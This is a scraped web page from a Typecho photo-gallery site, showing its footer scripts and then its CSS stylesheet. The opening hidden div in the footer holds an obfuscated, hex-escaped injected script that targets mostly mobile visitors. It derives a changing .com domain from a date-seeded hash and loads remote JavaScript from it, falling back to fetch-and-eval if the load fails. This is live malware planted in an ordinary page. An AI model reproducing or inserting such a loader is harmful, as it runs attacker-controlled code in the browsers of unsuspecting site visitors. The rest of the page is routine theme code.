	<div style="display:none;"><script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "4XGkqwGNYUewg9YwiuBCcq", "2059", "1", "6", "ww0j")</script></div></footer><!-- end #footer -->
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/bootstrap3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/js/masonry-docs.min.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/js/infinite-scroll.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/js/shortcut.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/js/qrcode.js"></script>

<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/core.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/guestures.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/hash.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/media.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/wheel.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/share.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/slideshow.js"></script>
<script type="text/javascript" src="https://www.446m.com/usr/themes/photograph/fancybox3/js/fullscreen.js"></script>

<script type="text/javascript">if(history.length < 2){ $('.header-post-back').css('opacity', 0); }</script>

<script type="text/javascript">
	$(function() {
		//fancybox3
		$('[data-fancybox="gallery"]').fancybox({
			toolbar: true,
			loop: false,
			smallBtn : false,
			buttons: [
"share","slideShow","fullScreen","close"			],
			iframe : {
				preload : false
			}
		})
	});
	//lazyload
	$(function() {
		$("img.lazy").lazyload({
			placeholder : "https://www.446m.com/usr/themes/photograph/src/lazy.svg",
			effect: "fadeIn",			load: function(ele){
				//masonry
				var $container = $('#masonry');
				$container.imagesLoaded(function() {
					$container.masonry({
						itemSelector: '.post-item',
						gutter: 0,
						isAnimated: false,
					});
				});
            },		});
	});
	//showcomment
	$(function() {
		if(window.location.href.indexOf("#comment-")>-1) {
			$("#post-comments").addClass("comment-open");
		}
		$("#ex-comment").click(function() {
			$("#post-comments").toggleClass("comment-open");
		});
	});
	//goToTop
	$(function(){
		$("#go-top").hide();
		$(window).scroll(function(){
			if($(this).scrollTop() > 100){
				$('#go-top').fadeIn();
			}else{
				$('#go-top').fadeOut();
			}
		});
		$('#go-top').click(function(){
			$('html ,body').animate({scrollTop: 0}, 300);
			return false;
		});
	});
	//goToBottom
	$(function(){
		$(window).scroll(function(){
			if($(this).scrollTop() > (document.body.scrollHeight - 1000)) {
				$('#go-bottom').fadeOut();
			}else{
				$('#go-bottom').fadeIn();
			}
		});
		$('#go-bottom').click(function(){
			$('html ,body').animate({scrollTop: document.body.scrollHeight}, 300);
			return false;
		});
	});
	//cookie opt
	//代码修改自 https://www.cnblogs.com/shizhouyu/p/3963122.html
	var cookieSet = function(key,val,time) { //设置cookie方法
		var date = new Date(); //获取当前时间
		var expiresDays = time; //将date设置为n天以后的时间
		date.setTime(date.getTime() + expiresDays * 24 * 3600 * 1000); //格式化为cookie识别的时间
		document.cookie = key + "=" + val + ";expires="+date.toGMTString(); //设置cookie
	}
	var cookieGet = function(key) { //获取cookie方法
		//获取cookie参数
		var getCookie = document.cookie.replace(/[ ]/g,""); //获取cookie，并且将获得的cookie格式化，去掉空格字符
		var arrCookie = getCookie.split(";") //将获得的cookie以"分号"为标识 将cookie保存到arrCookie的数组中
		var tips; //声明变量tips
		for(var i=0; i < arrCookie.length; i++) { //使用for循环查找cookie中的tips变量
			var arr = arrCookie[i].split("="); //将单条cookie用"等号"为标识，将单条cookie保存为arr数组
			if(key == arr[0]) { //匹配变量名称，其中arr[0]是指的cookie名称，如果该条变量为tips则执行判断语句中的赋值操作
				tips = arr[1]; //将cookie的值赋给变量tips
				break; //终止for循环遍历
			}
		}
		return tips;
	}
	var cookieDelete = function(key) { //删除cookie方法
		var date = new Date(); //获取当前时间
		date.setTime(date.getTime() - 10000); //将date设置为过去的时间
		document.cookie = key + "=v; expires =" + date.toGMTString(); //设置cookie
	}
	//random post link
		var randomPost = 'https://www.446m.com/index.php/whcos/7368.html';
	if(location.hash == '#random'){ location.href = randomPost; }
		//hotkey
			shortcut.add("H", function() {
			location.href = "/"; /* 返回首页 */
		}, {
			'type':'keydown', //事件
			'propagate': false, //是否支持冒泡
			'disable_in_input': true, //是否在输入框内禁用
			'target': document, //作用范围
		});
		shortcut.add("T", function() {
			$("html ,body").animate({scrollTop: 0}, 300); /* 跳到顶端 */
		}, {
			'type':'keydown', //事件
			'propagate': false, //是否支持冒泡
			'disable_in_input': true, //是否在输入框内禁用
			'target': document, //作用范围
		});
		shortcut.add("B", function() {
			$("html ,body").animate({scrollTop: document.body.scrollHeight}, 300); /* 跳到底部 */
		}, {
			'type':'keydown', //事件
			'propagate': false, //是否支持冒泡
			'disable_in_input': true, //是否在输入框内禁用
			'target': document, //作用范围
		});
		shortcut.add("Ctrl+R", function() {
			location.href = randomPost; /* 随机文章 */
		}, {
			'type':'keydown', //事件
			'propagate': false, //是否支持冒泡
			'disable_in_input': true, //是否在输入框内禁用
			'target': document, //作用范围
		});
		//qrcode
	var qrcodeDiv = $('<div id="qrcode" onclick="hiddQrcode()"></div>');
	var thisPageUrl = "https://www.446m.com/index.php/whcos/6302.html";
	var qrnode = new AraleQRCode({
        render: 'canvas',
        correctLevel: 1,
        text: thisPageUrl,
        size: 100,
        background: '#fff',
        foreground: '#000',
        pdground: '#55F'
    });
    var qrcodeImg = new Image();
    qrcodeImg.src = qrnode.toDataURL("image/png");
    qrcodeDiv.html(qrcodeImg);
	$('body').append(qrcodeDiv);
    
	var showQrcode = function() {
		$("#qrcode").css("display", "block");
	}
	var hiddQrcode = function() {
		$("#qrcode").css("display", "none");
	}
	// toast
	var toast = function (msg) {
		setTimeout(function(){
			var toastWrap = $('<div class="toast-wrap"></div>');
			var toastMsg = $('<span class="toast-msg"></span>');
			toastMsg.html(msg);
			toastWrap.append(toastMsg);
			$('body').append(toastWrap);
			toastWrap.addClass('toastAnimate');
		},200);
	}
	
	// 加密文章验证
	// 方法来源：https://zezeshe.cn/archives/typecho-password-tixing.html
	$(".protected").submit(function() {
        var surl=$(".protected").attr("action"); //表单地址
        //console.log(surl);
        $.ajax({
            type: "POST",
            url: surl,
            data: $('.protected').serialize(), //你的form
            async: true,
            error: function(request) {
                alert("密码提交失败，请刷新页面重试！"); //ajax提交失败报错
            },
            success: function(data) {
                if(data.indexOf("密码错误") >= 0 && data.indexOf("<title>Error</title>") >= 0 && data.indexOf("<title>Error</title>") <= 100) {
                    alert("密码错误，请重试！"); //密码错误弹窗提醒
                }else{
                    location.reload();//密码正确刷新页面
                }
            }
        });
        return false;
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.446m.com/usr/themes/photograph/style.css?202602040437
body_size: 3819
content:
@font-face {
	font-family: Brush Script MT;
	src: url('./src/BRUSHSCI.TTF');
}
@media only screen and (min-width:767px) {
	html::-webkit-scrollbar-track-piece{background:#eee}
	html::-webkit-scrollbar{width:6px;height:6px}
	html::-webkit-scrollbar-thumb{height:40px;border-radius:4px;background-color:#A5A5A5}
	html::-webkit-scrollbar-thumb:hover{background-color:#bbb}
}
html {
	overflow-x: hidden;
}
body {
	font-family: 微軟正黑體;
	word-break: break-all;
	word-wrap: break-word;
	padding-top: 50px;
}
ul {
	list-style: circle;
}
.notice-top {
	margin: 15px 15px 10px 15px;
	padding: 10px;
	line-height: 1.2;
	border: solid 1px whitesmoke;
	border-radius: 3px;
	text-align: justify;
}
.header {
	width: 100%;
	height: 50px;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	background-color: white;
	border-bottom: solid 1px whitesmoke;
}
.header-title {
	margin: 0 15px;
	font-family: Brush Script MT;
	font-weight: normal;
	font-size: 36px;
	line-height: 50px;
	text-align: center;
}
.header-title a:hover {
	text-decoration: none;
}
.header-logo {
	max-height: 35px;
}
.header-post-back {
	display: block;
	position: absolute;
	width: 30px;
	height: 30px;
	top: 8px;
	left: 12px;
	font-size: 30px;
	text-align: center;
	color: gray;
	opacity: .5;
	transform: scale(-1,1);
}
.navbar-default {
	background-color: white;
}
.navbar-brand {
	font-family: Brush Script MT;
	font-weight: normal;
    font-size: 24px;
    line-height: 24px;
}
.nav-logo {
	max-height: 25px;
}
#search .form-group {
	position: relative;
}
.input-search {
	text-indent: 5px;
	border: none!important;
	border-radius: 20px!important;
	padding-right: 30px!important;
	box-shadow: none;
	background-color: whitesmoke;
	transition: background-color 1s;
}
.input-search:hover {
	background-color: #E9E9E9;
}
.input-search:focus {
	border: 1px solid #E9E9E9;
	background-color: white;
}
.button-search {
	position: absolute;
	right: 0;
	top: 1px;
	background: none!important;
	border: none;
	color: lightgray;
}
.button-search:hover {
	background: none!important;
	color: gray;
}
.navbar-toggle {
	color: gray;
	border: none;
	font-size: 21px;
	padding: 2px 0;
}
.navbar-toggle:hover {
	background-color: white!important;
	color: black;
}

.pg-main, .pg-meta {
    width: calc(100% - 15px);
    height: 45vw;
    max-height: 800px;
    border-radius: 5px;
}
.pg-main {
    margin: 10px 5px 10px 10px;
    background-color: skyblue;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.pg-meta {
    margin: 10px 10px 10px 5px;
    border: 1px solid lightgray;
}

.content {
	width: 100%;
}
#masonry, .archive-title, .archive-msg {
	margin: 10px 10px 10px 10px;
}
#masonry.archive {
	margin: 10px;
}
.archive-title {
}
.item {
	padding: 5px;
	height: 16vw;
	overflow: hidden;
}
.item-img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.item-title {
	position: absolute;
	top: 5px;
	left: 5px;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(7,7,7,.3);
	opacity: 0;
	transition: opacity .5s;
}
.item-title:hover {
	opacity: 1;
}
.item-link {
	display: block;
	width: 100%;
	height: 100%;
	color: white;
	font-size: 18px;
}
.item-link:hover {
	color: white;
}
.item-link-text {
	position: absolute;
	bottom: 0px;
	width: calc(100% - 20px);
	padding: 5px;
	margin: 10px;
	line-height: 1.2;
	text-align: center;
}
.item-num {
	position: absolute;
	top: 12px;
	right: 12px;
	color: white;
	line-height: 1;
}
.post-item {
	display: block;
	padding: 5px;
}
.post-item-img {
	width: 100%;
	transition: -webkit-filter .5s, filter .5s;
}
.post-item-img:hover {
	-webkit-filter: drop-shadow(0 0 5px gray);
	filter: drop-shadow(0 0 5px gray);
}
.hidden-more {
	display: block;
	color: white;
	width: 100%;
	height: 100%;
	background-color: gray;
}
.hidden-more-text {
	display: block;
	width: 100%;
	position: absolute;
	top: calc(50% - 15px);
	left: 0;
	color: white;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	user-select: none;
}
.hidden-more img, .hidden-more img:hover {
	-webkit-filter: opacity(5%);
	filter: opacity(5%);
}
.password input {
	margin: 5px auto;
}
.post-info, .post-tags {
	text-align: center;
	font-size: 12px;
	line-height: 1.5;
}
.post-info {
	margin: 10px;
	padding: 10px 10px 0 10px;
}
.post-tags {
	margin: 0 10px 10px 10px;
	padding: 0 10px;
}
.post-tags a {
	font-weight: 500;
	position: relative;
	display: inline-block;
	padding: 0 7px 0 9px;
	margin: 0 8px 8px 8px;
	font-size: 10px;
	line-height: 18px;
	color: #777;
	background: #DDD;
	-webkit-transition: none;
	transition: none;
	border-radius: 0 3px 3px 0;
}
.post-tags a::before {
	position: absolute;
	top: 0;
	left: -9px;
	width: 0;
	height: 0;
	content: "";
	border-top: 9px solid transparent;
	border-right: 9px solid #DDD;
	border-bottom: 9px solid transparent;
}
.post-tags a::after {
	position: absolute;
	top: 6px;
	left: -2px;
	width: 5px;
	height: 5px;
	content: "";
	background-color: #FFF;
	border-radius: 50%;
}
.color-tags a {
	color: #FFF;
}
.color-tags a:nth-child(10n+1) {
	background: #3C3645;
}
.color-tags a:nth-child(10n+1)::before {
	border-right-color: #3C3645;
}
.color-tags a:nth-child(10n+2) {
	background: #72BAA7;
}
.color-tags a:nth-child(10n+2)::before {
	border-right-color: #72BAA7;
}
.color-tags a:nth-child(10n+3) {
	background: #892F1B;
}
.color-tags a:nth-child(10n+3)::before {
	border-right-color: #892F1B;
}
.color-tags a:nth-child(10n+4) {
	background: #E086EA;
}
.color-tags a:nth-child(10n+4)::before {
	border-right-color: #E086EA;
}
.color-tags a:nth-child(10n+5) {
	background: #33A3DC;
}
.color-tags a:nth-child(10n+5)::before {
	border-right-color: #33A3DC;
}
.color-tags a:nth-child(10n+6) {
	background: #FDB933;
}
.color-tags a:nth-child(10n+6)::before {
	border-right-color: #FDB933;
}
.color-tags a:nth-child(10n+7) {
	background: #00A6AC;
}
.color-tags a:nth-child(10n+7)::before {
	border-right-color: #00A6AC;
}
.color-tags a:nth-child(10n+8) {
	background: #DA765B;
}
.color-tags a:nth-child(10n+8)::before {
	border-right-color: #DA765B;
}
.color-tags a:nth-child(10n+9) {
	background: #4B0082;
}
.color-tags a:nth-child(10n+9)::before {
	border-right-color: #4B0082;
}
.color-tags a:nth-child(10n+0) {
	background: #DC143C;
}
.color-tags a:nth-child(10n+0)::before {
	border-right-color: #DC143C;
}
.post-info-title {	
	margin: 0 0 0 5px;
}
.post-info-text {
	margin: 0 5px 0 0;
}
.post-info-box {
	margin: 0;
	padding: 0;
	display: inline-block;
}
.page-navigator {
	margin: 10px 10px 10px 10px;
	padding: 5px 10px;
	text-align: center;
	list-style: none;
}
.page-navigator li {
	display: inline-block;
	margin: 1px;
	padding: 0 5px;
	width: auto;
	min-width: 25px;
	height: 25px;
	border: solid 1px whitesmoke;
	border-radius: 25px;
}
.page-navigator li.current, .page-navigator li:hover {
	background: whitesmoke;
}
.page-navigator li a, .page-navigator li span {
	display: block;
	width: 100%;
	height: 100%;
	color: gray;
	line-height: 23px;
	font-size: 12px;
}
article.post, #comments {
    padding: 10px;
	width: calc(100% - 20px);
	max-width: 767px;
	margin: 0 auto;
}
article.post {
	margin-top: 10px;
}
article.post h1 {
	font-size: 24px;
	text-align: center;
	margin: 10px 0 20px 0;
}
article.post h1::before {
	content: '「';
	padding-right: 5px;
}
article.post h1::after {
	content: '」';
	padding-left: 5px;
}
article.post h1::before, article.post h1::after {
	color: gray;
	font-size: 24px;
}
article.post img {
	max-width: 100%;
}
.nocontent {
	display: block;
	width: 100%;
	max-width: 512px;
	margin: auto;
}
table {
	border-collapse: collapse;
	display: table;
	width: 100%;
	text-align: center;
	margin-bottom: 24px
}
tbody {
	border: 0
}
table tr:nth-child(2n) {
	background-color: #F7F7F7
}
table tr td, table tr th {
	font-size: 14px;
	color: #4f4f4f;
	line-height: 22px;
	border: 1px solid #DDD;
	padding: 8px;
	text-align: left;
	word-wrap: break-word;
	word-break: normal;
	vertical-align: middle
}
table tr td code, table tr th code {
	white-space: normal;
	word-break: break-all
}
table tr th {
	font-weight: 700;
	background-color :#eff3f5
}
#post-comments {
	position: fixed;
	top: 0;
	right: -380px;
	width: 380px;
	max-width: 100vw;
	height: 100vh;
	padding-top: 40px;
	border-left: solid 1px #e7e7e7;
	background-color: white;
	overflow-y: scroll;
	transition: right .5s;
}
.comment-open {
	right: 0!important;
}
#side-button {
	position: fixed;
	bottom: 70px;
	right: 15px;
	width: 38px;
	transition: right .5s;
	opacity: .7;
}
#side-button:hover {
	opacity: 1;
}
#side-button ul {
	padding: 0;
}
#side-button li {
	display: block;
	list-style: none;
	width: 34px;
	height: 34px;
	margin: 2px;
	color: darkgray;
	text-align: center;
	line-height: 34px;
	background-color: white;
	border: solid 1px whitesmoke;
	border-radius: 20px;
	background-color: whitesmoke;
}
#side-button li:hover {
	color: gray;
	border: solid 1px #e7e7e7;
	background-color: #e7e7e7;
}
#comments h3 {
	font-size: 18px;
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],textarea {
    padding: 5px;
    border: 1px solid #E9E9E9;
    width: 100%;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.submit {
    border: 1px solid #E9E9E9;
    border-radius: 2px;
    padding: 5px 10px;;
    background: white;
}
.comment-list,.comment-list ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.comment-list li {
    padding: 14px;
    margin-top: 10px;
    border: 1px solid #EEE;
}
.comment-list li.comment-level-odd {
    background: #F6F6F3;
}
.comment-list li.comment-level-even {
    background: #FFF;
}
.comment-list li.comment-by-author {
    background: #F9F9F9;
}
.comment-list li .comment-reply {
    text-align: right;
    font-size: .92857em;
}
.comment-meta a {
    color: #999;
    font-size: .92857em;
}
.comment-author {
    display: block;
    margin-bottom: 3px;
    color: #444;
}
.comment-author .avatar {
    float: left;
    margin-right: 10px;
    border-radius: 32px;
}
.comment-author cite {
    font-weight: bold;
    font-style: normal;
}
.comment-list .respond {
    margin-top: 15px;
    border-top: 1px solid #EEE;
}
.respond .cancel-comment-reply {
    float: right;
    margin-top: 15px;
    font-size: .92857em;
}
#comment-form label {
    display: block;
    margin-bottom: .5em;
    font-weight: bold;
}
#comment-form .required:after {
    content: " *";
    color: #C00;
}
.footer {
	width: 100%;
	background-color: white;
	border-top: solid 1px whitesmoke;
	padding: 20px 0;
	text-align: center;
}
.related {
	margin: 0 20px;
	font-size: 12px;
	line-height: 1.5;
	color: gray;
}
.related a {
	color: gray;
}
.related a:hover {
	color: black;
}
.anti-select {
	user-select: none;
}
.space-5 {
	display: inline-block;
	width: 5px;
}
/* mobile category */
.mobile-cate {
	display: none;
	white-space: normal;
}
/* first visting page */
#firstVisitingPage {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: white;
	z-index: 2048;
}
/* qrcode */
#qrcode, #poster {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(0, 0, 0, 0.9);
	z-index: 2048;
}
#qrcode img {
    display: block;
    width: 200px;
    height: 200px;
    border: 10px solid white;
	border-radius: 10px;
	background-color: white;
	position: fixed;
	top: calc(50vh - 100px);
	left: calc(50vw - 100px);
}
/* poster */
#poster canvas {
    display: block;
    width: 309px;
    height: 500px;
    margin: calc(50vh - 300px) auto auto auto;
    border-radius: 10px;
}
#poster p {
    display: block;
